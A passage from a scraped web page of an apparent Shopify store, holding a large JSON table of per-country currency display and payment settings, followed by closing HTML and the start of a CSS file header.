artinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"RWF","currency_symbol":"RF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"WST","currency_symbol":"WS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"STD","currency_symbol":"Db","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"SLL","currency_symbol":"Le","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"MNT","currency_symbol":"₮","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"MMK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"NAD","currency_symbol":"N$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"ILS","currency_symbol":"₪","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"SBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"SOS","currency_symbol":"Sh.So.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"SSP","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"SHP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"SDG","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"TJS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"TOP","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"TND","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};


</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://euploria.com/cdn/shop/t/20/assets/base.css?v=5283702335686849421739283693
body_size: 51145
content:
